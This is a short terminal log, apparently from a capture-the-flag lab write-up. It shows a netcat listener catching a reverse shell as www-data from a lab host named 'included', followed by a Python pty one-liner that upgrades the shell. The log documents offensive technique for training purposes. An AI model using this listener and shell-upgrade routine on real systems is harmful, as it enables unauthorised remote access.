 →  tftp nc -lnvp 9901
Listening on 0.0.0.0 9901
Connection received on 10.10.10.55 54618
Linux included 4.15.0-88-generic #88-Ubuntu SMP Tue Feb 11 20:11:34 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 19:11:47 up  6:32,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ which python3
/usr/bin/python3
$ python3 -c "import pty;pty.spawn('/bin/bash')"
www-data@included:/$